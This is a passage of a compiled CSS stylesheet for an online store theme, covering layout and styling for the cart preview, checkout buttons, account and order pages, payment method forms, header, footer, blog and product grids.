  .previewCart .productView-title {
    margin-top: 0; }

.previewCartCheckout {
  background: #333333;
  padding: 1rem;
  text-align: center; }
  @media (min-width: 801px) {
    .previewCartCheckout {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 25%;
      float: right;
      padding: 1.5rem; } }
  .previewCartCheckout .button {
    display: block;
    margin: 0;
    width: 100%; }
    .previewCartCheckout .button + .button,
    .previewCartCheckout .button + p {
      margin-top: 0.78571rem; }

.previewCartCheckout-price {
  display: block;
  font-size: 28px;
  font-weight: bold;
  text-align: center; }

.previewCartCheckout-subtotal {
  display: block;
  margin-bottom: 1.5rem;
  margin-top: 1.5rem; }

.previewCartCheckout-additionalCheckoutButtons p {
  float: none !important;
  margin: 0.5rem 0; }

.previewCartCheckout-additionalCheckoutButtons .CheckoutButton {
  margin-bottom: 1rem; }
  .previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child {
    margin-top: 1.5rem; }
  .previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child {
    margin-bottom: 1.5rem; }

.suggestiveCart {
  display: none;
  text-align: center; }
  @media (min-width: 801px) {
    .suggestiveCart {
      display: block; } }

.maintenanceNotice {
  background-color: #fffdea;
  box-shadow: 0 0 5px #959595;
  color: #333333;
  left: 1.14286rem;
  padding: 1rem 1.28571rem;
  position: fixed;
  top: 1.14286rem;
  width: 24rem;
  z-index: 500; }
  .maintenanceNotice > :last-child {
    margin-bottom: 0; }
  .maintenanceNotice a {
    color: #333333; }

.maintenanceNotice-header {
  font-family: "Lato";
  margin: 0 0 0.78571rem; }

body.hasAdminBar {
  padding-top: 101px; }
  @media (min-width: 801px) {
    body.hasAdminBar {
      padding-top: 0; }
      body.hasAdminBar .banners {
        margin-top: 46px; }
      body.hasAdminBar .header {
        padding-top: 0; } }
  body.hasAdminBar .header {
    padding-top: 46px; }
  body.hasAdminBar .navPages-container.is-open {
    padding-top: 101px; }

.adminBar {
  background-color: white;
  box-shadow: 0 0.14286rem 0.5rem 0 rgba(0, 0, 0, 0.2);
  color: #626568;
  float: left;
  font-family: "Source Sans Pro", arial, "sans serif", sans-serif;
  font-size: 14px;
  font-weight: 600;
  height: 46px;
  left: 0;
  position: fixed;
  text-decoration: none;
  top: 0;
  width: 100%;
  z-index: 10000; }

.adminBar-logo {
  background-color: #273a8a;
  float: left;
  height: 46px;
  width: 45px; }
  .adminBar-logo svg {
    height: 100%;
    padding: 7px 10px 11px 7px;
    width: 100%; }

.adminBar-content {
  align-items: center;
  display: flex;
  height: 46px;
  justify-content: space-between;
  margin-left: 45px;
  padding: 17px 20.5px 14px 20px; }
  .adminBar-content a {
    color: #4b71fc;
    font-weight: 600;
    text-decoration: none; }

.adminBar-private {
  float: right;
  text-align: right; }
  .adminBar-private span {
    white-space: nowrap; }

.preview {
  font-weight: 400;
  padding-left: 9px; }

.cookieMessage {
  background: #e5e5e5;
  color: #333333;
  display: none; }
  .cookieMessage .button {
    width: 100%; }
    @media (min-width: 801px) {
      .cookieMessage .button {
        vertical-align: middle;
        width: 25%; } }
    @media (min-width: 1261px) {
      .cookieMessage .button {
        vertical-align: top; } }

.cookieMessage-container {
  margin: 0 auto;
  padding: 1.5rem; }
  @media (min-width: 801px) {
    .cookieMessage-container {
      width: 83.33333%; } }
  @media (min-width: 1261px) {
    .cookieMessage-container {
      width: 58.33333%; } }

@media (min-width: 801px) {
  .cookieMessage-text {
    display: inline-block;
    padding: 0 0.78571rem;
    vertical-align: middle;
    width: 66.66667%; } }

.login {
  margin: 3rem auto 6rem;
  max-width: 64.28571rem; }

.login-row {
  margin: 0 auto;
  max-width: 114.28571rem;
  width: 100%; }
  .login-row:before, .login-row:after {
    content: " ";
    display: table; }
  .login-row:after {
    clear: both; }
  @media (min-width: 801px) {
    .login-row {
      margin-top: 6rem; } }

.login-form {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 801px) {
    .login-form {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 50%;
      float: left;
      margin-top: 3rem; } }

.new-customer {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 801px) {
    .new-customer {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 50%;
      float: left; } }

.new-customer-intro {
  margin-bottom: 0; }

.new-customer-fact-list {
  margin-left: 3rem; }

.new-customer-fact {
  padding-left: 0.78571rem; }

.search-suggestion {
  margin-bottom: 2rem; }
  .search-suggestion > :last-child {
    margin-bottom: 0; }

.suggestion-title {
  margin-top: 0;
  text-transform: inherit; }

.advancedSearch-form {
  margin-bottom: 3rem; }
  .advancedSearch-form .form-row {
    margin-bottom: -1.5rem; }

.quickSearchResults {
  margin-top: 1.5rem; }
  @media (min-width: 801px) {
    .quickSearchResults {
      margin-top: 0; } }
  .quickSearchResults .modal-close {
    display: none; }
    @media (min-width: 801px) {
      .quickSearchResults .modal-close {
        display: block; } }

.advancedSearch-separator {
  display: none; }

.advancedSearch-title {
  margin: 0 0 1.5rem;
  text-transform: inherit; }

.search-price-range label {
  display: inline; }
  .search-price-range label input {
    display: block;
    padding-left: 1.5rem; }
    @media (min-width: 551px) {
      .search-price-range label input {
        display: inline;
        width: 6rem; } }
  @media (min-width: 551px) {
    .search-price-range label span {
      display: inline;
      padding-left: 1.5rem;
      padding-right: 1.5rem; } }

.category-suggestion-list {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  list-style-type: none; }
  .category-suggestion-list:before, .category-suggestion-list:after {
    content: " ";
    display: table; }
  .category-suggestion-list:after {
    clear: both; }

.category-suggestion {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 33.33333%;
  float: left;
  font-size: 15px; }

.search-refine {
  margin-left: 1.5rem; }

.quickSearchMessage {
  font-size: 28px;
  margin: 1.5rem 0 0;
  text-align: center; }

.navBar--account {
  display: none; }
  @media (min-width: 801px) {
    .navBar--account {
      display: block; } }

.account-heading {
  border-bottom: 1px solid #ebebeb;
  margin: 0;
  padding-bottom: 1rem; }

.account-list {
  list-style: none;
  margin-left: 0; }

.account-listItem {
  border-bottom: 1px solid #ebebeb;
  padding: 1.5rem 0;
  position: relative; }
  .account-listItem img {
    width: 100%; }
  .account-listItem .account-product-image {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    position: relative; }

.account-listShipping {
  border-bottom: 1px solid #ebebeb;
  font-weight: 700;
  padding: 2rem 0; }
  .account-listShipping .account-listShipping-title {
    margin: 0;
    text-transform: inherit; }

.account-product:before, .account-product:after {
  content: " ";
  display: table; }

.account-product:after {
  clear: both; }

.account-product-figure {
  float: left;
  margin-right: 0.78571rem; }
  .account-product-figure > img {
    display: block; }

.account-product-figure--opposite {
  float: right;
  margin-left: 0.78571rem;
  margin-right: 0; }

.account-product-body:before, .account-product-body:after {
  content: " ";
  display: table; }

.account-product-body:after {
  clear: both; }

.account-product-figure {
  align-items: center;
  display: flex;
  flex-direction: column;
  margin: 0 2rem 0 0;
  position: relative;
  width: 70px; }
  .account-product-figure:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 100%; }

.account-product-download {
  border-radius: 50%;
  height: 2.35714rem;
  padding: 0;
  position: absolute;
  right: -0.78571rem;
  top: -0.78571rem;
  width: 2.35714rem;
  z-index: 1; }
  .account-product-download .icon {
    height: 1.5rem;
    margin-top: 0.35714rem;
    width: 1.5rem; }
  .account-product-download svg {
    fill: white; }

.account-product-body {
  overflow: hidden;
  padding-bottom: 3.5rem;
  position: relative; }
  @media (min-width: 551px) {
    .account-product-body {
      padding-bottom: 0; } }
  .account-product-body .definitionList {
    font-size: 15px;
    margin-bottom: 0; }

.account-product-title {
  margin: 0 0 0.21429rem;
  text-transform: inherit; }
  .account-product-title > a {
    text-decoration: none; }
  .account-product-title + .definitionList {
    margin-top: 0.78571rem; }

.account-product-subtitle {
  color: #959595;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 15px;
  margin: -0.21429rem 0 1rem;
  text-transform: inherit; }

.account-product-price {
  float: right;
  font-size: 15px; }

.account-product-description + .definitionList {
  margin: -1.35714rem 0 1.5rem; }

.account-product-refundQty {
  color: #959595;
  margin-bottom: 0; }

.account-product-details {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .account-product-details:before, .account-product-details:after {
    content: " ";
    display: table; }
  .account-product-details:after {
    clear: both; }

.account-product-detail {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 551px) {
    .account-product-detail {
      width: 33.33333%; } }
  @media (min-width: 1261px) {
    .account-product-detail {
      width: 25%; } }
  .account-product-detail + .account-product-detail {
    margin-top: 1rem; }
    @media (min-width: 551px) {
      .account-product-detail + .account-product-detail {
        margin-top: 0; } }
  @media (min-width: 551px) {
    .account-product-detail + .account-product-detail--full {
      margin-top: 1.5rem; } }

@media (min-width: 1261px) {
  .account-product-detail--large {
    width: 50%; } }

.account-product-detail--full {
  width: 100%; }

.account-product-detail-heading {
  color: #333333;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 13px;
  margin: 0 0 0.35714rem; }

.account-product--alignMiddle {
  display: table;
  width: 100%; }
  .account-product--alignMiddle .account-product-checkItem {
    display: table-cell;
    position: relative;
    vertical-align: middle;
    width: 2rem; }
    @media (min-width: 1261px) {
      .account-product--alignMiddle .account-product-checkItem {
        left: -2.5rem; } }
    .account-product--alignMiddle .account-product-checkItem .form-label {
      height: 1.5rem;
      margin: 0;
      padding: 0;
      width: 1.5rem; }
  .account-product--alignMiddle .account-product-figure,
  .account-product--alignMiddle .account-product-body {
    display: table-cell; }
  .account-product--alignMiddle .account-product-figure {
    float: none;
    margin-right: 0; }
    @media (min-width: 1261px) {
      .account-product--alignMiddle .account-product-figure {
        left: -2rem; } }
  .account-product--alignMiddle .account-product-body {
    padding-left: 2rem;
    vertical-align: middle; }
    @media (min-width: 1261px) {
      .account-product--alignMiddle .account-product-body {
        padding-left: 0; } }

.account-orderTotal {
  float: right;
  font-size: 15px;
  margin-top: -1.5rem;
  width: 66.66667%; }

.account-orderTotal-key,
.account-orderTotal-value {
  margin: 0;
  padding: 1.5rem 0; }

.account-orderTotal-key {
  color: #333333;
  float: left;
  font-weight: 400; }
  .account-orderTotal-key:last-of-type {
    position: relative;
    top: 0.28571rem; }

.account-orderTotal-value {
  border-bottom: 1px solid #ebebeb;
  text-align: right; }
  .account-orderTotal-value:last-child {
    border-bottom: 0;
    font-size: 20px; }

.account-orderStatus {
  bottom: 0;
  left: 0;
  position: absolute; }
  @media (min-width: 551px) {
    .account-orderStatus {
      float: right;
      position: inherit;
      text-align: right; } }

.account-orderStatus-label {
  background-color: #cccccc;
  color: white;
  display: inline-block;
  font-size: 13px;
  line-height: 15px;
  margin: 0 0 0.35714rem;
  padding: 0.21429rem 0.5rem; }

.account-orderStatus-action {
  color: #333333;
  display: inline-block;
  font-size: 13px;
  font-style: italic;
  letter-spacing: 0.25px;
  margin-left: 0.78571rem;
  text-align: right;
  text-decoration: underline;
  vertical-align: top; }
  @media (min-width: 551px) {
    .account-orderStatus-action {
      display: block;
      margin-left: 0; } }
  .account-orderStatus-action:hover {
    color: #0071e3; }

.account .pagination {
  color: #959595;
  margin-top: 3rem;
  text-align: center; }

.account-message .is-read {
  color: #959595; }

.account-sidebar-block {
  font-size: 15px; }
  .account-sidebar-block + .account-sidebar-block {
    margin-top: 3rem; }
  .account-sidebar-block .account-heading {
    margin-bottom: 1.5rem; }

.account-order-address {
  list-style: none;
  margin-left: 0; }
  .account-order-address ul,
  .account-order-address ol {
    list-style: none;
    margin-bottom: 0; }

.account-reorder-form {
  display: inline-block; }

.order-payments-description {
  color: #0071e3;
  font-weight: 400;
  margin-top: 1.5rem; }

.account-downloads-summary {
  border-bottom: 1px solid #ebebeb;
  font-size: 15px;
  padding-bottom: 1.5rem; }

.account-downloadsList {
  list-style: none;
  margin-left: 0; }
  .account-downloadsList ul,
  .account-downloadsList ol {
    list-style: none;
    margin-bottom: 0; }

.account-downloadsItem {
  margin-bottom: 1.5rem; }
  .account-downloadsItem > :first-child {
    margin-top: 0; }
  .account-downloadsItem > :last-child {
    margin-bottom: 0; }

.account-downloadsItem-title {
  color: #333333;
  font-size: 15px;
  margin-bottom: 0.21429rem;
  text-transform: inherit; }

.account-downloadsItem-description {
  margin-bottom: 0; }

.account-downloadsItem-availability {
  color: #333333; }

.wishlists-table {
  margin-left: auto;
  margin-right: auto;
  max-width: 114.28571rem; }

.wishlist-header {
  display: none;
  text-align: center; }

.modal .wishlist-header {
  display: block; }

.wishlist-form {
  margin: 0 auto;
  max-width: 114.28571rem;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  max-width: 39.28571rem; }
  .wishlist-form:before, .wishlist-form:after {
    content: " ";
    display: table; }
  .wishlist-form:after {
    clear: both; }
  .wishlist-form .form-field {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 100%;
    float: left; }

.share-wishlist {
  margin-left: auto;
  margin-right: auto;
  max-width: 46.42857rem;
  text-align: center; }

.icon--ratingEmpty svg {
  fill: #ebebeb; }

.icon--ratingFull svg {
  fill: #0071e3; }

.rating--small {
  display: inline-block; }
  .rating--small .icon {
    height: 1rem;
    width: 1rem;
    margin-top: -3px; }

.apple-pay-checkout-button {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 100% 60%;
  border-radius: 0.28571rem;
  cursor: pointer;
  display: none;
  max-height: 4.57143rem;
  min-height: 2.28571rem;
  min-width: 9.57143rem;
  padding: 1.5rem;
  background-color: #000;
  background-image: -webkit-named-image(apple-pay-logo-white); }

.cart-additionalCheckoutButtons .apple-pay-checkout-button {
  margin-top: 0.78571rem; }

.apple-pay-supported .apple-pay-checkout-button {
  display: block; }
  @media (min-width: 551px) {
    .apple-pay-supported .apple-pay-checkout-button {
      display: inline-block;
      float: right; } }

.previewCartCheckout .apple-pay-checkout-button {
  float: none;
  margin-top: 0.78571rem; }

.paymentMethodList {
  font-size: 0;
  list-style: none;
  margin-left: -0.78571rem;
  margin-right: -0.78571rem; }

.paymentMethodName {
  margin-top: 0;
  padding: 0 0.78571rem;
  text-transform: none; }

.paymentMethod {
  display: inline-block;
  padding: 0 0.78571rem;
  vertical-align: top;
  width: 100%; }
  @media (min-width: 551px) {
    .paymentMethod {
      width: 50%; } }

@media (min-width: 551px) {
  .paymentMethodForm {
    max-width: 60%; }
    .paymentMethodForm .paymentMethodForm-column {
      display: flex; }
      .paymentMethodForm .paymentMethodForm-column .paymentMethodForm-inputs:first-child {
        width: 70%; }
      .paymentMethodForm .paymentMethodForm-column .paymentMethodForm-inputs:last-child {
        padding-left: 1.5rem;
        width: 30%; }
    .paymentMethodForm .paymentMethodForm-column:first-child .form-field {
      margin-bottom: 0.78571rem; } }

.panel--paymentMethod {
  font-size: 1rem;
  position: relative; }
  .panel--paymentMethod .panel-body {
    border: 1px solid #ebebeb;
    border-radius: 0.21429rem;
    min-height: 16.28571rem;
    padding: 0; }
  .panel--paymentMethod .form-actions {
    font-size: 0;
    margin-top: 0;
    text-align: left; }
    .panel--paymentMethod .form-actions .button {
      margin-top: 0; }

.paymentMethod-card,
.paymentMethod-details {
  display: flex;
  flex-flow: wrap;
  margin-bottom: 0; }

.paymentMethod-card {
  align-items: center;
  background: white;
  padding: 0.78571rem; }
  @media (min-width: 1261px) {
    .paymentMethod-card {
      padding: 1.5rem; } }

.paymentMethod-icon {
  margin-right: 0.78571rem;
  width: 2rem; }
  @media (min-width: 1261px) {
    .paymentMethod-icon {
      width: 3rem; } }

.paymentMethod-brand {
  font-size: 13px;
  font-weight: 600; }
  @media (min-width: 1261px) {
    .paymentMethod-brand {
      font-size: 1rem; } }

.paymentMethod-default {
  margin-left: 0.78571rem; }
  .paymentMethod-default.icon {
    fill: #666666;
    height: 1.28571rem;
    width: 1.28571rem; }
    @media (min-width: 1261px) {
      .paymentMethod-default.icon {
        height: 1.42857rem;
        width: 1.42857rem; } }

.paymentMethod-expiry {
  font-size: 15px;
  margin-left: auto;
  text-transform: capitalize; }

.paymentMethod-details {
  padding: 1.5rem; }

.paymentMethod-label,
.paymentMethod-description {
  display: inline-block;
  font-size: 13px;
  margin-bottom: 0.78571rem; }

.paymentMethod-label {
  flex: 7.14286rem;
  font-weight: 600; }

.paymentMethod-description {
  flex: calc(100% - 100px);
  padding-left: 0.78571rem; }

.paymentMethod-form {
  padding: 0 1.5rem 0.78571rem; }
  @media (min-width: 551px) {
    .paymentMethod-form {
      bottom: 0.78571rem;
      position: absolute;
      width: auto; } }

.panel--newPaymentMethod {
  display: block;
  text-align: center;
  text-decoration: none; }
  .panel--newPaymentMethod:hover .paymentMethod-title {
    color: #0071e3; }
  .panel--newPaymentMethod .panel-body {
    background-color: transparent; }
  .panel--newPaymentMethod .paymentMethod-title {
    margin-bottom: 0;
    text-transform: none;
    transition: all 0.15s ease; }

.paymentMethod-addNew {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-50%) translateY(-55%); }

.paymentMethod-symbol {
  font-size: 50px;
  line-height: 1; }

.paymentMethodForm-heading {
  color: #333333;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  margin-top: 1.5rem;
  text-transform: capitalize; }

.paymentMethodForm-subheading {
  display: flex;
  font-weight: 600; }

@media (min-width: 551px) {
  .paymentMethodForm-cards {
    margin-left: auto; } }

.paymentMethodForm-cards-icon {
  margin-right: 0.21429rem;
  width: 2.42857rem; }

.paymentMethodForm-inputs {
  position: relative; }

.paymentMethodForm-inputs-icon {
  position: absolute;
  right: 0.64286rem;
  top: 2.78571rem; }
  .paymentMethodForm-inputs-icon.icon {
    fill: #959595;
    height: 1.5rem;
    width: 1.5rem; }

.paymentMethodForm-details {
  margin-bottom: 0; }
  @media (min-width: 551px) {
    .paymentMethodForm-details {
      display: inline-block;
      margin: 0 3rem 0 0; } }

.paymentMethodForm-details-term {
  font-weight: 400;
  margin-bottom: 0.78571rem; }

.paymentMethodForm-details-description {
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0.25px; }

.header {
  background-color: white;
  border-bottom: 1px solid #ebebeb;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 100; }
  @media (min-width: 801px) {
    .header {
      border-bottom: 1px solid #ebebeb;
      overflow: visible;
      position: relative; } }
  .header.is-open {
    height: 100%; }
    @media (min-width: 801px) {
      .header.is-open {
        height: auto; } }

.header-logo {
  font-size: 0;
  margin: 0 3.92857rem;
  text-align: center; }
  @media (min-width: 551px) {
    .header-logo {
      margin-left: 5.89286rem;
      margin-right: 5.89286rem; } }
  @media (min-width: 801px) {
    .header-logo {
      margin: 4rem auto 4.5rem;
      padding: 0; }
      .header.fixed .header-logo {
        background-color: #e5e5e5;
        margin: 0;
        padding: 0.35714rem 0;
        position: absolute;
        top: 0;
        width: 100%; } }
  .header-logo > a {
    color: #333333;
    display: inline-block;
    padding: 0.78571rem 0;
    position: relative;
    text-decoration: none;
    width: auto;
    z-index: 20; }
    .header-logo > a:before, .header-logo > a:after {
      content: " ";
      display: table; }
    .header-logo > a:after {
      clear: both; }
    @media (min-width: 801px) {
      .header-logo > a {
        background: none;
        border-bottom: 0;
        display: inline;
        padding: 0; } }
    .header-logo > a:hover {
      color: #0071e3; }
    .header-logo > a:active {
      color: #0071e3; }

.header-logo--left {
  text-align: left; }
  @media (min-width: 801px) {
    .header-logo--left {
      margin-left: 2.85714rem; } }
  .header-logo--left .header-logo-image {
    right: unset; }

.header-logo--right {
  text-align: right; }
  @media (min-width: 801px) {
    .header-logo--right {
      margin-right: 2.85714rem; } }
  .header-logo--right .header-logo-image {
    left: unset; }

.header-logo-text {
  display: block;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: 700;
  letter-spacing: 0.14286rem;
  margin-left: auto;
  margin-right: auto;
  overflow: hidden;
  padding: 0.21429rem 0;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: nowrap; }
  @media (min-width: 551px) {
    .header-logo-text {
      font-size: 22px;
      padding-bottom: 0;
      padding-top: 0; } }
  @media (min-width: 801px) {
    .header-logo-text {
      display: inline;
      font-size: 28px;
      margin-left: 0;
      margin-right: -0.14286rem;
      max-width: none;
      overflow: auto;
      white-space: normal; }
      .header.fixed .header-logo-text {
        font-size: 25px; } }

.header-logo-image-container {
  position: relative; }

.header-logo-image-container:after {
  content: '';
  display: block;
  padding-bottom: 2.35714rem; }
  @media (min-width: 801px) {
    .header-logo-image-container:after {
      padding-bottom: 120px; } }

.header-logo-image {
  max-height: 2.35714rem; }
  .sticky.fixed .header-logo-image {
    max-height: 3.21429rem;
    vertical-align: middle; }
  @media (min-width: 801px) {
    .header-logo-image {
      max-height: none;
      vertical-align: unset; } }

.header-logo-image-unknown-size {
  max-height: 2.35714rem; }
  .sticky.fixed .header-logo-image-unknown-size {
    max-height: 3.21429rem;
    vertical-align: middle; }
  @media (min-width: 801px) {
    .header-logo-image-unknown-size {
      max-height: none; } }

.mobileMenu-toggle {
  height: 3.92857rem;
  width: 3.92857rem;
  display: inline-block;
  font-size: 0;
  left: 0;
  overflow: hidden;
  padding: 0 1.28571rem;
  position: absolute;
  z-index: 50; }
  @media (min-width: 801px) {
    .mobileMenu-toggle {
      display: none; } }
  .mobileMenu-toggle .mobileMenu-toggleIcon,
  .mobileMenu-toggle .mobileMenu-toggleIcon::before,
  .mobileMenu-toggle .mobileMenu-toggleIcon::after {
    background: #333333;
    content: "";
    display: block;
    height: 2px;
    position: absolute;
    transform: rotate(0deg);
    transition: transform 100ms ease-in, top 100ms ease-in 150ms, bottom 100ms ease-in 150ms;
    width: 1.42857rem; }
  .mobileMenu-toggle .mobileMenu-toggleIcon {
    top: 1.92857rem;
    transition: background-color 10ms ease-in 100ms; }
  .mobileMenu-toggle .mobileMenu-toggleIcon::before {
    top: -0.5rem; }
  .mobileMenu-toggle .mobileMenu-toggleIcon::after {
    bottom: -0.5rem; }
  .mobileMenu-toggle.is-open .mobileMenu-toggleIcon {
    background-color: transparent;
    transition-delay: 100ms; }
    .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before, .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after {
      background-color: #333333;
      bottom: auto;
      top: auto;
      transition: transform 100ms ease-in 150ms, top 100ms ease-in, bottom 100ms ease-in; }
    .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before {
      top: 0;
      transform: rotate(45deg); }
    .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after {
      bottom: 0;
      transform: rotate(-45deg); }

.body {
  margin-bottom: 6rem;
  margin-top: 1.5rem; }
  @media (min-width: 801px) {
    .body {
      margin-top: 2.5rem; } }

.page {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .page:before, .page:after {
    content: " ";
    display: table; }
  .page:after {
    clear: both; }

.page-content,
.page-content--full {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }

@media (min-width: 801px) {
  .page-content--centered {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 66.66667%;
    float: left;
    margin-left: auto;
    margin-right: auto;
    float: none; } }

.page-content--textCenter {
  text-align: center; }

.page-sidebar {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  position: relative; }
  @media (min-width: 801px) {
    .page-sidebar {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 25%;
      float: left; }
      .page-sidebar + .page-content {
        padding-left: 0.75rem;
        padding-right: 0.75rem;
        width: 75%;
        float: left; } }

.footer {
  background-color: #ebebeb;
  border-top: 1px solid #ebebeb;
  padding: 3rem 0; }

.footer-info {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .footer-info:before, .footer-info:after {
    content: " ";
    display: table; }
  .footer-info:after {
    clear: both; }

.footer-info-col {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  color: #333333;
  display: inline-block;
  float: none;
  font-size: 1rem;
  margin-bottom: 3rem;
  text-align: center;
  vertical-align: top; }
  @media (min-width: 551px) {
    .footer-info-col {
      text-align: left;
      width: 50%; } }
  @media (min-width: 801px) {
    .footer-info-col {
      width: 33.33334%; } }
  .footer-info-col > :first-child {
    margin-top: 0; }
  .footer-info-col > :last-child {
    margin-bottom: 0; }

@media (min-width: 801px) {
  .footer-info-col--small {
    width: 16.66667%; } }

.footer-info-col--social {
  width: 100%; }

@media (min-width: 551px) {
  .footer-info-col--left {
    padding: 0; } }

@media (min-width: 551px) {
  .footer-info-col--right {
    left: 50%;
    position: inherit; } }

@media (min-width: 801px) {
  .footer-info-col--right {
    left: 0;
    padding: 0;
    text-align: right; } }

.footer-info-heading {
  font-size: 1rem;
  text-transform: inherit; }

.footer-info-list {
  list-style: none;
  margin-left: 0; }
  .footer-info-list a {
    color: #333333;
    text-decoration: none; }
    .footer-info-list a:hover {
      color: #0071e3; }

.footer-copyright {
  text-align: center; }
  @media (min-width: 551px) {
    .footer-copyright {
      text-align: left; } }
  .footer-copyright > .powered-by {
    color: #333333;
    font-size: 13px;
    margin: 0; }
  .footer-copyright a {
    color: #333333;
    text-decoration: none; }
    .footer-copyright a:hover {
      color: #0071e3; }

.footer-payment-icons {
  height: 2.85714rem;
  margin-top: 1.5rem; }
  @media (min-width: 801px) {
    .footer-payment-icons {
      margin-top: 3rem; } }
  .footer-payment-icons .footer-payment-icon {
    height: 100%;
    margin: 0.35714rem;
    vertical-align: middle;
    width: 3.57143rem; }
  .footer-payment-icons svg {
    fill: #333333; }

@media (min-width: 551px) {
  .footer-geotrust-ssl-seal {
    bottom: 0;
    position: absolute;
    right: 16px; } }

.footer-geotrust-ssl-seal table {
  margin: auto; }

.footer-newsletter-summary {
  text-align: left; }

.container {
  margin-left: auto;
  margin-right: auto;
  max-width: 120.28571rem;
  padding: 0 1.5rem;
  position: relative;
  width: 100%; }
  @media (min-width: 1261px) {
    .container {
      padding: 0 6rem; } }

.blog {
  margin-bottom: 1.5rem; }
  @media (min-width: 801px) {
    .blog {
      margin: auto;
      width: 100%; } }
  .blog + .blog {
    border-top: 1px solid #ebebeb;
    margin-top: 3rem;
    padding-top: 3rem; }
  .blog .tags {
    margin-top: 3rem;
    text-align: center; }
  .blog .socialLinks {
    text-align: center; }
  .blog .addthis_toolbox {
    margin-top: 3rem; }

.blog-title {
  font-size: 22px;
  margin: 0 1.5rem 0.35714rem; }
  .blog-title a {
    text-decoration: none; }

.blog-date,
.blog-author {
  color: #333333;
  text-align: center; }

.blog-author {
  margin-bottom: 2.5rem; }

.blog-post {
  font-size: 15px;
  text-align: left; }

.blog-thumbnail {
  margin: 0 auto 2rem;
  position: relative;
  max-width: 190px; }
  .blog-thumbnail img {
    width: 100%; }

.blog-post-figure {
  display: block;
  margin: auto;
  text-align: center; }
  @media (min-width: 801px) {
    .blog-post-figure {
      width: 66.66667%; } }

.blog-post-body {
  display: block;
  margin: 0 auto;
  text-align: center;
  width: 100%; }
  @media (min-width: 551px) {
    .blog-post-body {
      width: 83.33333%; } }
  @media (min-width: 801px) {
    .blog-post-body {
      width: 66.66667%; } }
  @media (min-width: 1261px) {
    .blog-post-body {
      width: 50%; } }

.sidebarBlock + .sidebarBlock {
  border-top: 1px solid #ebebeb;
  margin-top: 2rem;
  padding-top: 2rem; }

.sidebarBlock-heading {
  margin-top: 0;
  text-transform: inherit; }

.brandGrid {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0;
  margin-bottom: 1.5rem; }
  .brandGrid ul,
  .brandGrid ol {
    list-style: none;
    margin-bottom: 0; }
  .brandGrid:before, .brandGrid:after {
    content: " ";
    display: table; }
  .brandGrid:after {
    clear: both; }
  .brandGrid .brand {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: none;
    display: inline-block;
    font-size: 1rem;
    vertical-align: top; }
    @media (min-width: 551px) {
      .brandGrid .brand {
        width: 33.33333%; } }
    @media (min-width: 801px) {
      .brandGrid .brand {
        width: 25%; } }
    .brandGrid .brand .card-title {
      text-align: center; }

.brand-image-container {
  position: relative;
  max-width: 100px; }
  .brand-image-container img {
    width: 100%; }

.brand .card-img-container {
  max-width: 190px; }
  .brand .card-img-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 131.57895%; }

.productGrid {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0;
  margin-bottom: 1.5rem; }
  .productGrid ul,
  .productGrid ol {
    list-style: none;
    margin-bottom: 0; }
  .productGrid:before, .productGrid:after {
    content: " ";
    display: table; }
  .productGrid:after {
    clear: both; }
  .productGrid .product {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: none;
    display: inline-block;
    font-size: 1rem;
    vertical-align: top; }
    @media (min-width: 551px) {
      .productGrid .product {
        width: 33.33333%; } }
    @media (min-width: 801px) {
      .productGrid .product {
        width: 25%; } }

@media (min-width: 551px) {
  .page-sidebar + .page-content .productGrid .product {
    width: 33.33333%; } }

.productMasonry {
  column-count: 2;
  column-fill: auto;
  column-gap: 1.42857rem;
  margin: 0 0 1.5rem;
  overflow: hidden; }
  @media (min-width: 551px) {
    .productMasonry {
      column-count: 3; } }
  @media (min-width: 801px) {
    .productMasonry {
      column-count: 4; } }
  .productMasonry .product {
    break-inside: avoid;
    page-break-inside: avoid;
    display: block;
    margin-bottom: 3rem;
    padding: 0;
    width: 100%; }
  .productMasonry .card {
    margin: 0; }

@media (min-width: 801px) {
  .no-csscolumns .productGrid--maxCol6 .product {
